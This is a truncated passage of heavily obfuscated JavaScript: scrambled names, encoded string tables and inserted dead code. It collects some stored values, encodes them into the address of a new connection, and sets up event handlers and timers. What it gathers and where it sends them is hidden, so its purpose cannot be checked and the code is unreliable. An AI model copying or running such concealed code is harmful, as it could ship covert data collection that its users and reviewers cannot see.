xfKJWd={[lZwSV8(405)]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(407)),[Nx9cH49[99]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(408)),[lZwSV8(409)]:ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])),[lZwSV8(414)]:lZwSV8(415)+ips[lZwSV8(Nx9cH49[84])][lZwSV8(416)][lZwSV8(417)](ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])))+(lZwSV8(418)+lZwSV8(419)+lZwSV8(420)+"PG"),[Nx9cH49[248]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(421))};ips[lZwSV8(422)](lZwSV8(423),xfKJWd);const i1Sw5q=encodeURIComponent(btoa(JSON[lZwSV8(424)](xfKJWd)));this[lZwSV8(425)]=new ips[lZwSV8(426)][lZwSV8(427)]({[lZwSV8(428)]:__Uint8Array[lZwSV8(Nx9cH49[88])],[lZwSV8(430)]:lZwSV8(431)+__Uint8Array[lZwSV8(432)],[lZwSV8(433)]:lZwSV8(434),[lZwSV8(435)]:ips[lZwSV8(436)+lZwSV8(437)](lZwSV8(438))+(lZwSV8(439)+__Uint8Array[lZwSV8(Nx9cH49[88])]+(lZwSV8(440)+lZwSV8(441))+i1Sw5q)})}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(442),()=>{Qwbf6qp(console[__TextDecoder(443)](__TextDecoder(444)+__Uint8Array[__TextDecoder(445)]),__Uint8Array[__TextDecoder(446)+__TextDecoder(447)+__TextDecoder(448)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="oegKGM27%U}ArZN{BO_WcCd+mIabx)|tH5`RhQ3wD#liEjFz4?@]XPTJyS$fVYs=nq1L0p6!v[u:8(^9,*;&>./\"~<k",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Uint8Array[__TextDecoder(449)]()},__Uint8Array[__TextDecoder(450)]))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(451),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=!u5&8v3`~zl6,*SZ#/Ys>+o^k($mF7UL}<HITyKViD{tqWQ:]4dwg%\"b)2CGnBE9c.Re[haMxPA@j;1XrfJ0?|pN_O",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}__Uint8Array[__Buffer(452)](ips[__Buffer(Nx9cH49[90])](__Buffer(454)),ips[__Buffer(Nx9cH49[90])](__Buffer(455)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(456),()=>{__Uint8Array[__TextDecoder(457)](ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(459)),ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(460)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(461),__globalObject=>{if(__Uint8Array[__TextDecoder(462)]){return}const __Buffer=()=>{if(__TextDecoder(463)in MwO18dE){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer,utf8ArrayToStr){var lZwSV8=[],xfKJWd;Qwbf6qp(xfKJWd=__Buffer.length,__Buffer.sort((__Buffer,utf8ArrayToStr)=>__Buffer-utf8ArrayToStr),__Array(lZwSV8,[],Nx9cH49[0],xfKJWd,__Buffer,utf8ArrayToStr));return lZwSV8},__Array;Qwbf6qp(__Array=function(__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder){var __Uint8Array=Nx9cH49[19],i1Sw5q;if(__TextDecoder<Nx9cH49[0])return;if(__TextDecoder===Nx9cH49[0])return __Buffer.push(utf8ArrayToStr);for(i1Sw5q=lZwSV8;i1Sw5q<xfKJWd;i1Sw5q++){if(__globalObject[i1Sw5q]>__TextDecoder)break;if(i1Sw5q>lZwSV8&&__globalObject[i1Sw5q]===__globalObject[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(__Uint8Array=Array.from(utf8ArrayToStr),__Uint8Array.push(__globalObject[i1Sw5q]),__Array(__Buffer,__Uint8Array,i1Sw5q+Nx9cH49[1],xfKJWd,__globalObject,__TextDecoder-__globalObject[i1Sw5q]))}},console.log(__Buffer))}if(__globalObject[__TextDecoder(Nx9cH49[92])]&&__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(465)]>Nx9cH49[0]){const __Array=ips[__TextDecoder(466)](__TextDecoder(467));if(__Array){function utf8ArrayToStr(__Buffer){var __Array="2WGehpAu};7SB=Fl>9VC\"JRz@!D`*yagOKn_^MY+d<iL,6]:/N[5E{btq$IXP&o?HZ|).#TkQ3cvwU(fs4xm18r%0j~",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function lZwSV8(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=utf8ArrayToStr(xqRJab[__Buffer])}return kSVikz[__Buffer]}const xfKJWd=__Array[__TextDecoder(468)](Nx9cH49[184])[lZwSV8(469)](__Buffer=>{return parseInt(__Buffer[lZwSV8(470)](),Nx9cH49[51])});__globalObject[lZwSV8(Nx9cH49[93])]=__globalObject[lZwSV8(Nx9cH49[93])][lZwSV8(472)](__Buffer=>{function __Array(__Buffer){var __Array="oONHiMK]Jp8slnu_;Z{=1IwSQf0|PqC7F#5*%~2Y<!.tjL\"$/kzhg[d&Ub,:96DceGmVBWR3v?yXrT)EA(+}`4@x>^a",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function utf8ArrayToStr(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(utf8ArrayToStr(473)in MwO18dE){lZwSV8()}function lZwSV8(){}return!xfKJWd[utf8ArrayToStr(479)](__Buffer[utf8ArrayToStr(480)])})}if(!__Uint8Array[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){__globalObject[__TextDecoder(Nx9cH49[92])]=__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(483)](__Buffer=>{return __Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(485)&&__Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(486)})}}__Uint8Array[__TextDecoder(487)](__globalObject)};__Uint8Array[__TextDecoder(Nx9cH49[95])]?setTimeout(()=>{Qwbf6qp(__Buffer(),__Uint8Array[__TextDecoder(Nx9cH49[95])]=Nx9cH49[21])},Nx9cH49[96]):__Buffer()}));if(this[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){function BVhaja(__globalObject){var __TextDecoder="A|M.:{yBu&ax\"NQZ?f#g2C<3U/it>HOn8~6q+YD7Tjk_^VK]w*IeGE)zdb`;c5RoWPL$},v=!hJ%mF9s0XSr([1p4@l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function nkqwFR(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=BVhaja(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(489),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="!fLNUJbPRCoG(ueDjxz:)c}wMVA4$>Y^rKSTHBl~d?X[h+mt7ni9*Z/IvE|`;a]61.y0{F&8,=#23WQ%sOpqgk<\"_5@",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[__Buffer(490)]){if(__Buffer(491)in MwO18dE){__Array()}function __Array(){var __globalObject=function(__globalObject){Qwbf6qp(this.capacity=__globalObject,this.length=Nx9cH49[0],this.map={},this.head=Nx9cH49[19],this.tail=Nx9cH49[19])};Qwbf6qp(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-Nx9cH49[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Buffer;__Buffer=__globalObject.next;if(__Buffer)__Buffer.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Buffer;if(this.head===__globalObject)this.head=__Buffer;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Buffer=new List(__globalObject,__TextDecoder);Qwbf6qp(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__globalObject]=__Buffer)},console.log(__globalObject))}return}const utf8ArrayToStr=__globalObject[__Buffer(492)],lZwSV8=__Uint8Array[__Buffer(493)](__globalObject[Nx9cH49[99]],utf8ArrayToStr[__Buffer(494)]);if(this[__Buffer(495)+__Buffer(496)+Nx9cH49[101]][lZwSV8]){this[__Buffer(Nx9cH49[100])][lZwSV8][__Buffer(498)]=Date[__Buffer(499)]()}else{function xfKJWd(__globalObject){var __TextDecoder="`rBCTD4fLOAvFZw?~Nh*E@/9$1od7l:=3)H8]0U\"JW(MgXn&z2tp|>+,6umja%{QS_ciK5kyqY^;eP.!G[xsI<#Vb}R",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=xfKJWd(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[i1Sw5q(500)][lZwSV8]={[i1Sw5q(501)]:lZwSV8,[i1Sw5q(502)]:__globalObject[Nx9cH49[99]],[i1Sw5q(503)]:utf8ArrayToStr[i1Sw5q(504)],[i1Sw5q(505)]:utf8ArrayToStr[i1Sw5q(506)]+"",[i1Sw5q(507)]:utf8ArrayToStr[i1Sw5q(508)],[i1Sw5q(509)]:Date[i1Sw5q(510)]()}}Qwbf6qp(__Uint8Array[__Buffer(511)+Nx9cH49[137]][__Buffer(Nx9cH49[39])]=Nx9cH49[0],this[__Buffer(513)]({[__Buffer(514)]:this[__Buffer(Nx9cH49[100])]}))}),this[nkqwFR(515)][Nx9cH49[25]](nkqwFR(516),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="cw8[%?v_`9]+Ep\"@Q2s*X)LdHRWy=J}TI1gOk(zGA.BFouD&U/iqn#;S4$Y5fb>C367<Mt,mKPa0r^~ehV!xl:NZ{j|",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Uint8Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[nkqwFR(517)]){return}const __Array=__Uint8Array[nkqwFR(518)](__globalObject[Nx9cH49[99]],__globalObject[__Buffer(519)][__Buffer(520)]);Qwbf6qp(delete this[__Buffer(521)][__Array],this[__Buffer(522)]({[__Buffer(523)]:this[__Buffer(524)+__Buffer(525)+Nx9cH49[101]]}))}))}},[__String(526)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="Sfhi7dgx8)c1yrWn[.C5|GD$o3IVmbzQ]aB,w@;L}Z?(`*Y:+vKejX=UqHl2J<uRAt%EspMN4>P{0#~!_Tk96O&^/F\"",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,Nx9cH49[51]));return __Array?__String(527)+__globalObject:__Buffer(528)+__TextDecoder},[__String(529)](){function __globalObject(__globalObject){var __TextDecoder="OSrW1/2dQ_HBZ*V=0Fs9N7K<yteUz!a[gu&~mbRAi?>6}Mc`vo^E(wf4:LI#nq$3lXGhJp{YTP\"]kjD8@%x|,5.;)+C",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__TextDecoder(530)]){return}ips[__TextDecoder(531)]()(__Uint8Array[__TextDecoder(532)]+(__TextDecoder(533)+__TextDecoder(534)+__TextDecoder(535)))[__TextDecoder(536)](function(__globalObject){})},[__String(537)](){Qwbf6qp(clearTimeout(self[__String(Nx9cH49[359])]),this[__String(Nx9cH49[102])]=__String(Nx9cH49[103]),this[__String(Nx9cH49[104])]=Nx9cH49[21],this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[340])](),console[__String(541)](__String(542)))},[__String(543)+"ta"](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="wcqbMsAQrP$V4/xWB8<+U5C3\"DkOZ}fE2T.{e~#YSXmn?&*(_t^Fzv|,j0GuHN`>:h!]i@Iao%J[)g;y1R967KlL=dp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __Uint8Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))&&!__Buffer[__String(Nx9cH49[106])][__String(549)]){return Nx9cH49[21]}if(__Buffer[__String(Nx9cH49[107])]&&!__Buffer[__Uint8Array(550)]){return Nx9cH49[21]}if(__globalObject==Nx9cH49[20]){function __Array(__globalObject){var __TextDecoder="H!]f}=+9)g0;jGYbWEFM1e3K>5hr.kX#pNoIBalA*|w{?\",q(@nCZPcsi<7QtzmSDUxRvu4%:[Oy8^JLVT2_~$/&`6d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function utf8ArrayToStr(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(551)])}__Buffer[__Uint8Array(552)](function(){function __globalObject(__globalObject){var __TextDecoder="xbJMicZPGRXpIFLYklEjVeWDHgOaUtmrCqBhnfNSdAToKs1_?*uQ=v8`y@%$5&492!;)0#:\"w3.>|~[/7z(+{<]^6,}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var 